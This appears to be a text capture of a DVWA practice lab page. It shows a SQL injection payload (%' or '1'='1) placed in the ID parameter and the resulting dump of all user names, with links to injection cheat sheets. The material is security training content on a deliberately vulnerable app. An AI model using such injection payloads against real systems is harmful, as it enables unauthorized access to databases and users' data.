 192.168.75.134:8010/vulnerabilities/sqli/?id=%25'+or+'1'%3D'1&Submit=Submit#
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: %' or '1'='1
First name: admin
Surname: admin
ID: %' or '1'='1
First name: Gordon
Surname: Brown
ID: %' or '1'='1
First name: Hack
Surname: Me
ID: %' or '1'='1
First name: Pablo
Surname: Picasso
ID: %' or '1'='1
First name: Bob
Surname: Smith
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.10 *Development*